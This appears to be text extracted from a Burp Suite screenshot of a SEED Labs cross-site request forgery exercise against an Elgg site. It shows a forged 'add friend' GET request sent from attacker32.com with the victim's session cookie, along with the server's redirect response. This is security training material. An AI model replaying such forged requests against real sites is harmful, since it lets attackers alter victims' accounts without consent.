 Dashboard Target Proxy Intruder Repeater Sequencer Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content; not matching regex notion|google|baidu
TLS IP Cookies Time
872 http://www.seed-server.com GET /action/friends/add?friend=59 ✓ 302 696 HTML Redirecting to http://www... 10.9.0.5 23:19:38 1
871 http://www.seed-server.com GET /messages/inbox/alice 200 20348 HTML Alice&#039;s inbox : Elgg... 10.9.0.5 23:19:36 1
10.9.0.5 23:19:33 1
7869 http://www.seed-server.com GET /action/friends/add?friend=59 ✓ 302 696 HTML Redirecting to http://www... 10.9.0.5 23:19:29 1
7868 http://www.attacker32.com GET / 200 660 HTML CSRF Attacker's Page 10.9.0.105 23:19:29 1
7818 https://stocks-data-service.appl... GET /api/v1/quote?language=en&region=US... ✓ 200 14277 JSON ✓ 23.33.184.248 23:18:42 1
Request
Pretty Raw Hex \n
1 GET /action/friends/add?friend=59 HTTP/1.1
2 Host: www.seed-server.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.135 Safari/537.36
4 Accept: image/webp,image/apng,image/*,*/*;q=0.8
5 Referer: http://www.attacker32.com/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: Elgg=mjg649to3il7pjd3cecnop4vql
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 19 Apr 2024 15:19:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Cache-Control: must-revalidate, no-cache, no-store, private
5 expires: Thu, 19 Nov 1981 08:52:00 GMT
6 pragma: no-cache
7 Location: http://www.attacker32.com/
8 Vary: User-Agent
9 Content-Length: 350
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8" />
17 <meta http-equiv="refresh" content="0;url='http://www.attacker32.com/'" />
18
19 <title>
Redirecting to http://www.attacker32.com/
</title>
20 </head>
21 <body>
22 Redirecting to <a href="http://www.attacker32.com/">
http://www.attacker32.com/
</a>
.
23 </body>
24 </html>
Search 0 highlights
Inspector